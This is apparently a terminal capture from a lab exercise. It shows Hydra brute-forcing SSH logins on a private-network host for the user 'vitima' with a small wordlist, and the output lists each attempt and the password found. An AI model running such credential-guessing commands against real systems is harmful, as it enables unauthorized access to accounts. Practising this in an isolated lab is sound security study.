 ┌──(kali㉿kali)-[~]
└─$ hydra -l vitima -P wordlist.txt ssh://192.168.56.20 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 19:10:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.56.20:22/
[ATTEMPT] target 192.168.56.20 - login "vitima" - pass "admin" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.56.20 - login "vitima" - pass "senha123" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.56.20 - login "vitima" - pass "password" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.56.20 - login "vitima" - pass "qwerty" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.56.20 - login "vitima" - pass "123456" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.56.20 - login "vitima" - pass "iftm2026" - 6 of 6 [child 3] (0/0)
[22][ssh] host: 192.168.56.20   login: vitima   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 19:10:41

┌──(kali㉿kali)-[~]
└─$
KALI